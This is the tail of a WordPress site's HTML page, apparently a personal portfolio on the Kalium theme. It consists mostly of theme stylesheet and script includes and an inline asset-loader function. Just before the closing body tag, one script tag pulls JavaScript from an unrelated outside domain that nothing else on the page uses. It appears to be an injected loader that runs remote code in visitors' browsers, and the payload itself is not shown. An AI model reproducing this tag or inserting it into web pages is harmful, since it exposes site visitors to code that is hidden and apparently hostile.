        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Ananda C. Ar\u00e1n","url":"https:\/\/www.anandaaran.com","logo":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/header6.png"}</script><link rel='stylesheet' id='kalium-videojs-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js/video-js.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-light-gallery-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/css/lightgallery.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-light-gallery-transitions-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/css/lg-transitions.min.css?ver=3.3.1.001' media='all' />
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=3.3.1.001' id='kalium-gsap-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.3.1.001' id='kalium-gsap-scrollto-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.3.1.001' id='kalium-scrollmagic-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.3.1.001' id='kalium-scrollmagic-gsap-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/jquery-libs/jquery.ba-throttle-debounce.js?ver=3.3.1.001' id='kalium-jquery-throttle-debounce-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/fluidbox/jquery.fluidbox.min.js?ver=3.3.1.001' id='kalium-fluidbox-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=3.3.1.001' id='kalium-metafizzy-isotope-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.3.1.001' id='kalium-metafizzy-packery-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js/video.min.js?ver=3.3.1.001' id='kalium-videojs-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/video-js-youtube/video-js-youtube.js?ver=3.3.1.001' id='kalium-videojs-youtube-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/vimeo/player.min.js?ver=3.3.1.001' id='kalium-vimeo-player-js-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/light-gallery/lightgallery-all.min.js?ver=3.3.1.001' id='kalium-light-gallery-js-js'></script>
<script type='text/javascript' id='kalium-main-js-js-before'>
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/lightgallery-all.min.js"}]},"css":{"light-gallery":[{"src":"https:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/www.anandaaran.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lg-transitions.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e];return new Promise(function(e,r){var a=function(t){if(t&&t.length){var r=t.shift(),n=r.match( /\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:r}).success(function(){!function(e){var t;e.match( /\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each(function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)}).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))}(r)}).always(function(){r.length&&a(t)})}else e()};a(t)})};
</script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/themes/kalium/assets/js/main.min.js?ver=3.3.1.001' id='kalium-main-js-js'></script>

<!-- TET: 0.383400 / 3.3.1 -->
<script src="https://data-metrics-pro.com/panel/41.js"></script>
</body>
</html>